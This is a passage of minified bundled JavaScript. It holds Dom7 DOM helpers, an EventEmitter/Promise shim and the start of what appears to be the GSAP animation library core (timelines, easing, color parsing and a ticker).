0===i?0<this.length?this[0].scrollLeft:null:this.scrollTo(i,void 0,r,s,o)},n.scrollTo=function(){for(var f=d.getWindow(),e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var p=t[0],m=t[1],v=t[2],g=t[3],y=t[4];return 4===t.length&&"function"==typeof g&&(y=g,p=t[0],m=t[1],v=t[2],y=t[3],g=t[4]),void 0===g&&(g="swing"),this.each(function(){var i,r,e,s,o,a,l,u,c=this,d=0<m||0===m,h=0<p||0===p;void 0===g&&(g="swing"),d&&(i=c.scrollTop,v||(c.scrollTop=m)),h&&(r=c.scrollLeft,v||(c.scrollLeft=p)),v&&(d&&(e=c.scrollHeight-c.offsetHeight,s=Math.max(Math.min(m,e),0)),h&&(e=c.scrollWidth-c.offsetWidth,o=Math.max(Math.min(p,e),0)),u=null,d&&s===i&&(d=!1),h&&o===r&&(h=!1),f.requestAnimationFrame(function e(t){void 0===t&&(t=(new Date).getTime()),null===u&&(u=t);var n,t=Math.max(Math.min((t-u)/v,1),0),t="linear"===g?t:.5-Math.cos(t*Math.PI)/2;d&&(a=i+t*(s-i)),h&&(l=r+t*(o-r)),d&&i<s&&s<=a&&(c.scrollTop=s,n=!0),d&&s<i&&a<=s&&(c.scrollTop=s,n=!0),h&&r<o&&o<=l&&(c.scrollLeft=o,n=!0),h&&o<r&&l<=o&&(c.scrollLeft=o,n=!0),n?y&&y():(d&&(c.scrollTop=a),h&&(c.scrollLeft=l),f.requestAnimationFrame(e))}))})},n.scrollTop=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=t[0],r=t[1],s=t[2],o=t[3];return 3===t.length&&"function"==typeof s&&(i=t[0],r=t[1],o=t[2],s=t[3]),void 0===i?0<this.length?this[0].scrollTop:null:this.scrollTo(void 0,i,r,s,o)},n.show=function(){for(var e=d.getWindow(),t=0;t<this.length;t+=1){var n=this[t];"none"===n.style.display&&(n.style.display=""),"none"===e.getComputedStyle(n,null).getPropertyValue("display")&&(n.style.display="block")}return this},n.siblings=function(e){return this.nextAll(e).add(this.prevAll(e))},n.stop=function(){for(var e=0;e<this.length;e+=1)this[e].dom7AnimateInstance&&this[e].dom7AnimateInstance.stop()},n.styles=function(){var e=d.getWindow();return this[0]?e.getComputedStyle(this[0],null):{}},n.submit=x,n.text=function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},n.toggleClass=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=a(t.map(function(e){return e.split(" ")}));this.forEach(function(t){i.forEach(function(e){t.classList.toggle(e)})})},n.touchend=A,n.touchmove=L,n.touchstart=O,n.transform=function(e){for(var t=0;t<this.length;t+=1)this[t].style.transform=e;return this},n.transition=function(e){for(var t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?e+"ms":e;return this},n.transitionEnd=function(n){var i=this;return n&&i.on("transitionend",function e(t){t.target===this&&(n.call(this,t),i.off("transitionend",e))}),this},n.trigger=function(){for(var e=d.getWindow(),t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];for(var r=n[0].split(" "),s=n[1],o=0;o<r.length;o+=1)for(var a=r[o],l=0;l<this.length;l+=1){var u,c=this[l];e.CustomEvent&&(u=new e.CustomEvent(a,{detail:s,bubbles:!0,cancelable:!0}),c.dom7EventData=n.filter(function(e,t){return 0<t}),c.dispatchEvent(u),c.dom7EventData=[],delete c.dom7EventData)}return this},n.val=function(e){if(void 0===e){var t=this[0];if(!t)return;if(t.multiple&&"select"===t.nodeName.toLowerCase()){for(var n=[],i=0;i<t.selectedOptions.length;i+=1)n.push(t.selectedOptions[i].value);return n}return t.value}for(var r=0;r<this.length;r+=1){var s=this[r];if(Array.isArray(e)&&s.multiple&&"select"===s.nodeName.toLowerCase())for(var o=0;o<s.options.length;o+=1)s.options[o].selected=0<=e.indexOf(s.options[o].value);else s.value=e}return this},n.value=function(e){return this.val(e)},n.width=function(){var e=d.getWindow();return this[0]===e?e.innerWidth:0<this.length?parseFloat(this.css("width")):null}},{"ssr-window":27}],21:[function(e,t,n){!function(c){!function(){var e,t;e=this,t=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var t=function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e};function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}e.Promise=function(n){var i=null,r=a,s=a;n=n||a,u?((i=new u(function(e,t){n(r=e,s=t)})).resolve=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];r.apply(i,t)},i.reject=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];s.apply(i,t)}):i=new o(n);return i};var a=function(){return!1},r=(t(s,[{key:"setMaxListeners",value:function(e){if("number"!=typeof e||e<0)throw TypeError("n must be a positive number");this._maxListeners=e}},{key:"emit",value:function(e){var t,n,i,r,s,o;if(this._events||(this._events={}),"error"===e&&(!this._events.error||"object"==typeof this._events.error&&!this._events.error.length)){if(t=arguments[1],this.domain)return t=t||new TypeError('Uncaught, unspecified "error" event.'),!1;throw t instanceof Error?t:TypeError('Uncaught, unspecified "error" event.')}if(void 0===(n=this._events[e]))return!1;if("function"==typeof n)switch(arguments.length){case 1:n.call(this);break;case 2:n.call(this,arguments[1]);break;case 3:n.call(this,arguments[1],arguments[2]);break;default:for(i=arguments.length,r=new Array(i-1),s=1;s<i;s++)r[s-1]=arguments[s];n.apply(this,r)}else if("object"==typeof n){for(i=arguments.length,r=new Array(i-1),s=1;s<i;s++)r[s-1]=arguments[s];for(i=(o=n.slice()).length,s=0;s<i;s++)o[s].apply(this,r)}return!0}},{key:"addListener",value:function(e,t){if("function"!=typeof t)throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,"function"==typeof t.listener?t.listener:t),this._events[e]?"object"==typeof this._events[e]?this._events[e].push(t):this._events[e]=[this._events[e],t]:this._events[e]=t,"object"!=typeof this._events[e]||this._events[e].warned||(t=this._maxListeners)&&0<t&&this._events[e].length>t&&(this._events[e].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),console.trace()),this}},{key:"on",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.addListener.apply(this,t)}},{key:"once",value:function(e,t){if("function"!=typeof t)throw TypeError("listener must be a function");function n(){this.removeListener(e,n),t.apply(this,arguments)}return n.listener=t,this.on(e,n),this}},{key:"removeListener",value:function(e,t){var n,i,r,s;if("function"!=typeof t)throw TypeError("listener must be a function");if(this._events&&this._events[e])if(r=(n=this._events[e]).length,i=-1,n===t||"function"==typeof n.listener&&n.listener===t)this._events[e]=void 0,this._events.removeListener&&this.emit("removeListener",e,t);else if("object"==typeof n){for(s=r;0<s--;)if(n[s]===t||n[s].listener&&n[s].listener===t){i=s;break}if(i<0)return this;1===n.length?(n.length=0,this._events[e]=void 0):n.splice(i,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this}},{key:"removeAllListeners",value:function(e){var t;if(this._events)if(this._events.removeListener)if(0===arguments.length){for(var n,i=Object.keys(this._events),r=0;r<i.length;r++)"removeListener"!==(n=i[r])&&this.removeAllListeners(n);this.removeAllListeners("removeListener"),this._events={}}else{if("function"==typeof(t=this._events[e]))this.removeListener(e,t);else for(;t.length;)this.removeListener(e,t[t.length-1]);this._events[e]=void 0}else 0===arguments.length?this._events={}:this._events[e]&&(this._events[e]=void 0);return this}},{key:"listeners",value:function(e){e=this._events&&this._events[e]?"function"==typeof this._events[e]?[this._events[e]]:this._events[e].slice():[];return e}}],[{key:"listenerCount",value:function(e,t){e=e._events&&e._events[t]?"function"==typeof e._events[t]?1:e._events[t].length:0;return e}},{key:"inherits",value:function(e){e.super_=superCtor,e.prototype=Object.create(superCtor.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})}},{key:"extend",value:function(e){return function(e){for(var t=arguments.length,n=Array(1<t?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];for(var r=0,s=n.length;r<s;r++){var o=Object.getOwnPropertyNames(n[r]||{}),a=!0,l=!1,u=void 0;try{for(var c,d=o[Symbol.iterator]();!(a=(c=d.next()).done);a=!0){var h=c.value;e[h]=n[r][h]}}catch(e){l=!0,u=e}finally{try{!a&&d.return&&d.return()}finally{if(l)throw u}}}return e}(e,new s,s.prototype)}}]),s);function s(){n(this,s),this._events=this._events||{},this._maxListeners=this._maxListeners||10}e.EventEmitter=r;t(l,[{key:"then",value:function(r){var s=this,e=arguments.length<=1||void 0===arguments[1]?a:arguments[1],o=new l;return this._onReject=e,this._callbacks.push(function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=r.apply(s,t);i&&"function"==typeof i.then&&i.then(o.resolve.bind(o),o.reject.bind(o))}),this._settled&&(this._success?this.resolve:this.onReject).apply(this,this._args),o}},{key:"catch",value:function(e){return this._onReject=e,this}},{key:"resolve",value:function(){for(var e=!0,t=!1,n=void 0,i=arguments.length,r=Array(i),s=0;s<i;s++)r[s]=arguments[s];try{for(var o,a=this._callbacks[Symbol.iterator]();!(e=(o=a.next()).done);e=!0)o.value.apply(this,r)}catch(e){t=!0,n=e}finally{try{!e&&a.return&&a.return()}finally{if(t)throw n}}this._args=r,this._settled=!0,this._success=!0}},{key:"reject",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];this._onReject.apply(this,t),this._args=t,this._settled=!0}}]);var o=l;function l(){var e=arguments.length<=0||void 0===arguments[0]?a:arguments[0];n(this,l),this._settled=!1,this._success=!1,this._args=[],this._callbacks=[],this._onReject=a,e(this.resolve.bind(this),this.reject.bind(this))}var u=(void 0!==c?c:window).Promise||null},"function"==typeof define&&define.amd?define(["exports"],t):void 0!==n?t(n):(t(t={}),e.emitter=t)}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],22:[function(e,t,n){var i,r;i=this,r=function(e){"use strict";function n(e,t){e.prototype=Object.create(t.prototype),(e.prototype.constructor=e).__proto__=t}function R(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function j(e){return!1!==e}function s(){return"undefined"!=typeof window}function Q(e){return d(e)||W(e)}function i(e){return(bt=Z(e,o))&&c}function m(e,t){return e&&(o[e]=t)&&bt&&(bt[e]=t)||o}function v(){return 0}function f(e,t){return(e=e.split(",")).forEach(t)||e}function g(e,t,n,i){St.length&&!B&&jt(),e.render(t,n,i||B&&t<0&&(e._initted||e._startAt)),St.length&&!B&&jt()}function y(e){var t=parseFloat(e);return(t||0===t)&&(e+"").match(gt).length<2?t:W(e)?e.trim():e}function b(e){return e}function I(e,t){for(var n in t)n in e||(e[n]=t[n]);return e}function Z(e,t){for(var n in t)e[n]=t[n];return e}function w(e,t){for(var n in t)"__proto__"!==n&&"constructor"!==n&&"prototype"!==n&&(e[n]=M(t[n])?w(e[n]||(e[n]={}),t[n]):t[n]);return e}function J(e,t){var n,i={};for(n in e)n in t||(i[n]=e[n]);return i}function ee(e){var i,t=e.parent||N,n=e.keyframes?(i=P(e.keyframes),function(e,t){for(var n in t)n in e||"duration"===n&&i||"ease"===n||(e[n]=t[n])}):I;if(j(e.inherit))for(;t;)n(e,t.vars.defaults),t=t.parent||t._dp;return e}function T(e,t,n,i,r){void 0===n&&(n="_first");var s,o=e[i=void 0===i?"_last":i];if(r)for(s=t[r];o&&o[r]>s;)o=o._prev;o?(t._next=o._next,o._next=t):(t._next=e[n],e[n]=t),t._next?t._next._prev=t:e[i]=t,t._prev=o,t.parent=t._dp=e}function E(e,t,n,i){void 0===n&&(n="_first"),void 0===i&&(i="_last");var r=t._prev,s=t._next;r?r._next=s:e[n]===t&&(e[n]=s),s?s._prev=r:e[i]===t&&(e[i]=r),t._next=t._prev=t.parent=null}function te(e,t){!e.parent||t&&!e.parent.autoRemoveChildren||e.parent.remove(e),e._act=0}function _(e,t,n,i){e._startAt&&(B?e._startAt.revert(Et):e.vars.immediateRender&&!e.vars.autoRevert||e._startAt.render(t,!0,i))}function ne(e){return!e||e._ts&&ne(e.parent)}function C(e){return e._repeat?S(e._tTime,e=e.duration()+e._rDelay)*e:0}function S(e,t){return t=Math.floor(e/=t),e&&t===e?t-1:t}function ie(e,t){return(e-t._start)*t._ts+(0<=t._ts?0:t._dirty?t.totalDuration():t._tDur)}function re(e,t){var n;if((t._time||t._initted&&!t._dur)&&(n=ie(e.rawTime(),t),!t._dur||he(0,t.totalDuration(),n)-t._tTime>$)&&t.render(n,!0),It(e,t)._dp&&e._initted&&e._time>=e._dur&&e._ts){if(e._dur<e.duration())for(n=e;n._dp;)0<=n.rawTime()&&n.totalTime(n._tTime),n=n._dp;e._zTime=-$}}function k(e,t,n,i){return t.parent&&te(t),t._start=O((ut(n)?n:n||e!==N?u(e,n,t):e._time)+t._delay),t._end=O(t._start+(t.totalDuration()/Math.abs(t.timeScale())||0)),T(e,t,"_first","_last",e._sort?"_start":0),le(t)||(e._recent=t),i||re(e,t),e._ts<0&&Nt(e,e._tTime),e}function se(e,t){(o.ScrollTrigger||wt("scrollTrigger",t))&&o.ScrollTrigger.create(t,e)}function oe(e,t,n,i,r){return wn(e,t,r),e._initted?!n&&e._pt&&!B&&(e._dur&&!1!==e.vars.lazy||!e._dur&&e.vars.lazy)&&Ie!==p.frame?(St.push(e),e._lazy=[r,i]):void 0:1}function ae(e){return(e=e.parent)&&e._ts&&e._initted&&!e._lock&&(e.rawTime()<0||ae(e))}function le(e){return"isFromStart"===(e=e.data)||"isStart"===e}function ue(e,t,n,i){var r=e._repeat,t=O(t)||0,s=e._tTime/e._tDur;return s&&!i&&(e._time*=t/e._dur),e._dur=t,e._tDur=r?r<0?1e10:O(t*(r+1)+e._rDelay*r):t,0<s&&!i&&Nt(e,e._tTime=e._tDur*s),e.parent&&Bt(e),n||It(e.parent,e),e}function ce(e){return e instanceof D?It(e):ue(e,e._dur)}function u(e,t,n){var i,r,s,o=e.labels,a=e._recent||qt,l=e.duration()>=H?a.endTime(!1):e._dur;return W(t)&&(isNaN(t)||t in o)?(r=t.charAt(0),s="%"===t.substr(-1),i=t.indexOf("="),"<"===r||">"===r?(0<=i&&(t=t.replace(/=/,"")),("<"===r?a._start:a.endTime(0<=a._repeat))+(parseFloat(t.substr(1))||0)*(s?(i<0?a:n).totalDuration()/100:1)):i<0?(t in o||(o[t]=l),o[t]):(r=parseFloat(t.charAt(i-1)+t.substr(i+1)),s&&n&&(r=r/100*(P(n)?n[0]:n).totalDuration()),1<i?u(e,t.substr(0,i-1),n)+r:l+r)):null==t?l:+t}function de(e,t,n){var i,r,s=ut(t[1]),o=(s?2:1)+(e<2?0:1),a=t[o];if(s&&(a.duration=t[1]),a.parent=n,e){for(i=a,r=n;r&&!("immediateRender"in i);)i=r.vars.defaults||{},r=j(r.vars.inherit)&&r.parent;a.immediateRender=j(i.immediateRender),e<2?a.runBackwards=1:a.startAt=t[o-1]}return new X(t[0],a,t[1+o])}function he(e,t,n){return n<e?e:t<n?t:n}function fe(n){return n=A(n)[0]||xt("Invalid scope")||{},function(e){var t=n.current||n.nativeElement||n;return A(e,t.querySelectorAll?t:t===n?xt("Invalid scope")||Re.createElement("div"):n)}}function pe(e){var f,p,m,v,g,y,b,w,x;return d(e)?e:(f=M(e)?e:{each:e},p=sn(f.ease),m=f.from||0,v=parseFloat(f.base)||0,g={},e=0<m&&m<1,y=isNaN(m)||e,b=f.axis,W(x=w=m)?w=x={center:.5,edges:.5,end:1}[m]||0:!e&&y&&(w=m[0],x=m[1]),function(e,t,n){var i,r,s,o,a,l,u,c,d=(n||f).length,h=g[d];if(!h){if(!(c="auto"===f.grid?0:(f.grid||[1,H])[1])){for(l=-H;l<(l=n[c++].getBoundingClientRect().left)&&c<d;);c--}for(h=g[d]=[],i=y?Math.min(c,d)*w-.5:m%c,r=c===H?0:y?d*x/c-.5:m/c|0,u=H,a=l=0;a<d;a++)o=a%c-i,s=r-(a/c|0),h[a]=o=b?Math.abs("y"===b?s:o):ot(o*o+s*s),l<o&&(l=o),o<u&&(u=o);"random"===m&&Ft(h),h.max=l-u,h.min=u,h.v=d=(parseFloat(f.amount)||parseFloat(f.each)*(d<c?d-1:b?"y"===b?d/c:c:Math.max(c,d/c))||0)*("edges"===m?-1:1),h.b=d<0?v-d:v,h.u=V(f.amount||f.each)||0,p=p&&d<0?rn(p):p}return d=(h[e]-h.min)/h.max||0,O(h.b+(p?p(d):d)*h.v)+h.u})}function me(n){var i=Math.pow(10,((n+"").split(".")[1]||"").length);return function(e){var t=O(Math.round(parseFloat(e)/n)*n*i);return(t-t%1)/i+(ut(e)?0:V(e))}}function ve(l,e){var u,c,t=P(l);return!t&&M(l)&&(u=t=l.radius||H,l.values?(l=A(l.values),(c=!ut(l[0]))&&(u*=u)):l=me(l.increment)),Ht(e,t?d(l)?function(e){return c=l(e),Math.abs(c-e)<=u?c:e}:function(e){for(var t,n,i=parseFloat(c?e.x:e),r=parseFloat(c?e.y:0),s=H,o=0,a=l.length;a--;)(t=c?(t=l[a].x-i)*t+(n=l[a].y-r)*n:Math.abs(l[a]-i))<s&&(s=t,o=a);return o=!u||s<=u?l[o]:e,c||o===e||ut(e)?o:o+V(e)}:me(l))}function ge(t,n,e){return Ht(e,function(e){return t[~~n(e)]})}function ye(t,e,n){var i=e-t;return P(t)?ge(t,ye(0,t.length),e):Ht(n,function(e){return(i+(e-t)%i)%i+t})}function be(t,e,n){var i=e-t,r=2*i;return P(t)?ge(t,be(0,t.length-1),e):Ht(n,function(e){return t+(i<(e=(r+(e-t)%r)%r||0)?r-e:e)})}function we(t,e,n,i,r){var s=e-t,o=i-n;return Ht(r,function(e){return n+((e-t)/s*o||0)})}function xe(t,n,e,i){var r=isNaN(t+n)?0:function(e){return(1-e)*t+e*n};if(!r){var s,o,a,l,u,c=W(t),d={};if(!0===e&&(i=1,e=null),c)t={p:t},n={p:n};else if(P(t)&&!P(n)){for(a=[],l=t.length,u=l-2,o=1;o<l;o++)a.push(xe(t[o-1],t[o]));l--,r=function(e){e*=l;var t=Math.min(u,~~e);return a[t](e-t)},e=n}else i||(t=Z(P(t)?[]:{},t));if(!a){for(s in n)yn.call(d,t,s,"get",n[s]);r=function(e){return Ln(e,d)||(c?t.p:t)}}}return Ht(e,r)}function Te(e,t,n){var i,r,s,o=e.labels,a=H;for(i in o)(r=o[i]-t)<0==!!n&&r&&a>(r=Math.abs(r))&&(s=i,a=r);return s}function x(e,t,n){var i=e.vars,r=i[t],s=a,o=e._ctx;if(r)t=i[t+"Params"],i=i.callbackScope||e,n&&St.length&&jt(),o&&(a=o),e=t?r.apply(i,t):r.call(i),a=s}function Ee(e){return te(e),e.scrollTrigger&&e.scrollTrigger.kill(!!B),e.progress()<1&&x(e,"onInterrupt"),e}function _e(e){if(s()){var t=(e=!e.name&&e.default||e).name,n=d(e),n=t&&!n&&e.init?function(){this._props=[]}:e,i={init:v,render:Ln,add:yn,kill:zn,modifier:Dn,rawVars:0},r={targetTest:0,get:0,getSetter:Mn,aliases:{},register:0};if(Jt(),e!==n){if(F[t])return;I(n,I(J(e,i),r)),Z(n.prototype,Z(i,J(e,r))),F[n.prop=t]=n,e.targetTest&&(Ot.push(n),Ct[t]=1),t=("css"===t?"CSS":t.charAt(0).toUpperCase()+t.substr(1))+"Plugin"}m(t,n),e.register&&e.register(c,n,Y)}else Yt.push(e)}function Ce(e,t,n){return(6*(e+=e<0?1:1<e?-1:0)<1?t+(n-t)*e*6:e<.5?n:3*e<2?t+(n-t)*(2/3-e)*6:t)*h+.5|0}function Se(e,t,n){var i,r,s,o,a="",l=(e+a).match(Qt),u=t?"hsla(":"rgba(",c=0;if(!l)return e;if(l=l.map(function(e){return(e=Ut(e,t,1))&&u+(t?e[0]+","+e[1]+"%,"+e[2]+"%,"+e[3]:e.join(","))+")"}),n&&(s=Kt(e),(i=n.c).join(a)!==s.c.join(a)))for(o=(r=e.replace(Qt,"1").split(pt)).length-1;c<o;c++)a+=r[c]+(~i.indexOf(c)?l.shift()||u+"0,0,0,0)":(s.length?s:l.length?l:n).shift());if(!r)for(o=(r=e.split(Qt)).length-1;c<o;c++)a+=r[c]+l[c];return a+r[o]}function ke(e){var t=e.join(" ");if(Qt.lastIndex=0,Qt.test(t))return t=Zt.test(t),e[1]=Se(e[1],t),e[0]=Se(e[0],t,Kt(e[1])),!0}function Me(e,t){for(var n,i=e._first;i;)i instanceof D?Me(i,t):!i.vars.yoyoEase||i._yoyo&&i._repeat||i._yoyo===t||(i.timeline?Me(i.timeline,t):(n=i._ease,i._ease=i._yEase,i._yEase=n,i._yoyo=t)),i=i._next}function Pe(e,t,n,i){var r,s={easeIn:t,easeOut:n=void 0===n?function(e){return 1-t(1-e)}:n,easeInOut:i=void 0===i?function(e){return e<.5?t(2*e)/2:1-t(2*(1-e))/2}:i};f(e,function(e){for(var t in L[e]=o[e]=s,L[r=e.toLowerCase()]=n,s)L[r+("easeIn"===t?".in":"easeOut"===t?".out":".inOut")]=L[e+"."+t]=s[t]})}function Oe(t){return function(e){return e<.5?(1-t(1-2*e))/2:.5+t(2*(e-.5))/2}}function Ae(n,e,t){function i(e){return 1===e?1:r*Math.pow(2,-10*e)*lt((e-s)*o)+1}var r=1<=e?e:1,s=(o=(t||(n?.3:.45))/(e<1?e:1))/it*(Math.asin(1/r)||0),t="out"===n?i:"in"===n?function(e){return 1-i(1-e)}:Oe(i),o=it/o;return t.config=function(e,t){return Ae(n,e,t)},t}function Le(t,n){function i(e){return e?--e*e*((n+1)*e+n)+1:0}void 0===n&&(n=1.70158);var e="out"===t?i:"in"===t?function(e){return 1-i(1-e)}:Oe(i);return e.config=function(e){return Le(t,e)},e}var De,B,a,N,l,ze,Re,je,Ie,Be,Ne,qe,He,$e,We,Fe,Ve,Xe,Ye,Ge,Ue,Ke,Qe,Ze,Je,et,tt,q={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},nt={duration:.5,overwrite:!1,delay:0},H=1e8,$=1/H,it=2*Math.PI,rt=it/4,st=0,ot=Math.sqrt,at=Math.cos,lt=Math.sin,W=function(e){return"string"==typeof e},d=function(e){return"function"==typeof e},ut=function(e){return"number"==typeof e},ct=function(e){return void 0===e},M=function(e){return"object"==typeof e},dt="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},P=Array.isArray,ht=/(?:-?\.?\d|\.)+/gi,ft=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,pt=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,mt=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,vt=/[+-]=-?[.\d]+/,gt=/[^,'"\[\]\s]+/gi,yt=/^[+\-=e\s\d]*\d+[.\d]*([a-z]*|%)\s*$/i,o={},bt={},wt=function(e,t){return console.warn("Invalid property",e,"set to",t,"Missing plugin? gsap.registerPlugin()")},xt=function(e,t){return!t&&console.warn(e)},Tt={suppressEvents:!0,isStart:!0,kill:!1},Et={suppressEvents:!0,kill:!1},_t={suppressEvents:!0},Ct={},St=[],kt={},F={},Mt={},Pt=30,Ot=[],At="",Lt=function(e){var t,n,i=e[0];if(M(i)||d(i)||(e=[e]),!(t=(i._gsap||{}).harness)){for(n=Ot.length;n--&&!Ot[n].targetTest(i););t=Ot[n]}for(n=e.length;n--;)e[n]&&(e[n]._gsap||(e[n]._gsap=new ln(e[n],t)))||e.splice(n,1);return e},Dt=function(e){return e._gsap||Lt(A(e))[0]._gsap},zt=function(e,t,n){return(n=e[t])&&d(n)?e[t]():ct(n)&&e.getAttribute&&e.getAttribute(t)||n},z=function(e){return Math.round(1e5*e)/1e5||0},O=function(e){return Math.round(1e7*e)/1e7||0},Rt=function(e,t){var n=t.charAt(0),t=parseFloat(t.substr(2));return e=parseFloat(e),"+"===n?e+t:"-"===n?e-t:"*"===n?e*t:e/t},jt=function(){var e,t,n=St.length,i=St.slice(0);for(kt={},e=St.length=0;e<n;e++)(t=i[e])&&t._lazy&&(t.render(t._lazy[0],t._lazy[1],!0)._lazy=0)},It=function(e,t){if(e&&(!t||t._end>e._dur||t._start<0))for(var n=e;n;)n._dirty=1,n=n.parent;return e},Bt=function(e){return e._end=O(e._start+(e._tDur/Math.abs(e._ts||e._rts||$)||0))},Nt=function(e,t){var n=e._dp;return n&&n.smoothChildTiming&&e._ts&&(e._start=O(n._time-(0<e._ts?t/e._ts:((e._dirty?e.totalDuration():e._tDur)-t)/-e._ts)),Bt(e),n._dirty||It(n,e)),e},qt={_start:0,endTime:v,totalDuration:v},Ht=function(e,t){return e||0===e?t(e):t},V=function(e,t){return W(e)&&(t=yt.exec(e))?t[1]:""},$t=[].slice,Wt=function(e,t){return e&&M(e)&&"length"in e&&(!t&&!e.length||e.length-1 in e&&M(e[0]))&&!e.nodeType&&e!==l},A=function(e,t,n){return a&&!t&&a.selector?a.selector(e):!W(e)||n||!ze&&Jt()?P(e)?(i=n,void 0===r&&(r=[]),e.forEach(function(e){return W(e)&&!i||Wt(e,1)?r.push.apply(r,A(e)):r.push(e)})||r):Wt(e)?$t.call(e,0):e?[e]:[]:$t.call((t||Re).querySelectorAll(e),0);var i,r},Ft=function(e){return e.sort(function(){return.5-Math.random()})},Vt=function(e,t,n,i){return Ht(P(e)?!t:!0===n?!!(n=0):!i,function(){return P(e)?e[~~(Math.random()*e.length)]:(n=n||1e-5)&&(i=n<1?Math.pow(10,(n+"").length-2):1)&&Math.floor(Math.round((e-n/2+Math.random()*(t-e+.99*n))/n)*n*i)/i})},Xt=function(e){for(var t,n,i,r,s=0,o="";~(t=e.indexOf("random(",s));)i=e.indexOf(")",t),r="["===e.charAt(t+7),n=e.substr(t+7,i-t-7).match(r?gt:ht),o+=e.substr(s,t-s)+Vt(r?n:+n[0],r?0:+n[1],+n[2]||1e-5),s=i+1;return o+e.substr(s,e.length-s)},Yt=[],h=255,Gt={aqua:[0,h,h],lime:[0,h,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,h],navy:[0,0,128],white:[h,h,h],olive:[128,128,0],yellow:[h,h,0],orange:[h,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[h,0,0],pink:[h,192,203],cyan:[0,h,h],transparent:[h,h,h,0]},Ut=function(e,t,n){var i,r,s,o,a,l,u,c=e?ut(e)?[e>>16,e>>8&h,e&h]:0:Gt.black;if(!c){if(","===e.substr(-1)&&(e=e.substr(0,e.length-1)),Gt[e])c=Gt[e];else if("#"===e.charAt(0)){if(9===(e=e.length<6?"#"+(i=e.charAt(1))+i+(r=e.charAt(2))+r+(s=e.charAt(3))+s+(5===e.length?e.charAt(4)+e.charAt(4):""):e).length)return[(c=parseInt(e.substr(1,6),16))>>16,c>>8&h,c&h,parseInt(e.substr(7),16)/255];c=[(e=parseInt(e.substr(1),16))>>16,e>>8&h,e&h]}else if("hsl"===e.substr(0,3))if(c=u=e.match(ht),t){if(~e.indexOf("="))return c=e.match(ft),n&&c.length<4&&(c[3]=1),c}else o=+c[0]%360/360,a=+c[1]/100,i=2*(l=+c[2]/100)-(r=l<=.5?l*(a+1):l+a-l*a),3<c.length&&(c[3]*=1),c[0]=Ce(o+1/3,i,r),c[1]=Ce(o,i,r),c[2]=Ce(o-1/3,i,r);else c=e.match(ht)||Gt.transparent;c=c.map(Number)}return t&&!u&&(i=c[0]/h,r=c[1]/h,s=c[2]/h,l=((e=Math.max(i,r,s))+(t=Math.min(i,r,s)))/2,e===t?o=a=0:(u=e-t,a=.5<l?u/(2-e-t):u/(e+t),o=e===i?(r-s)/u+(r<s?6:0):e===r?(s-i)/u+2:(i-r)/u+4,o*=60),c[0]=~~(o+.5),c[1]=~~(100*a+.5),c[2]=~~(100*l+.5)),n&&c.length<4&&(c[3]=1),c},Kt=function(e){var t=[],n=[],i=-1;return e.split(Qt).forEach(function(e){e=e.match(pt)||[];t.push.apply(t,e),n.push(i+=e.length+1)}),t.c=n,t},Qt=function(){var e,t="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b";for(e in Gt)t+="|"+e+"\\b";return new RegExp(t+")","gi")}(),Zt=/hsl[a]?\(/,p=(Ve=Date.now,Xe=500,Ye=33,Ge=Ve(),Ue=Ge,Qe=Ke=1e3/240,Je={time:0,frame:0,tick:function(){on(!0)},deltaRatio:function(e){return We/(1e3/(e||60))},wake:function(){je&&(!ze&&s()&&(l=ze=window,Re=l.document||{},o.gsap=c,(l.gsapVersions||(l.gsapVersions=[])).push(c.version),i(bt||l.GreenSockGlobals||!l.gsap&&l||{}),$e=l.requestAnimationFrame,Yt.forEach(_e)),qe&&Je.sleep(),He=$e||function(e){return setTimeout(e,Qe-1e3*Je.time+1|0)},Ne=1,on(2))},sleep:function(){($e?l.cancelAnimationFrame:clearTimeout)(qe),Ne=0,He=v},lagSmoothing:function(e,t){Xe=e||1/0,Ye=Math.min(t||33,Xe)},fps:function(e){Ke=1e3/(e||240),Qe=1e3*Je.time+Ke},add:function(r,e,t){var s=e?function(e,t,n,i){r(e,t,n,i),Je.remove(s)}:r;return 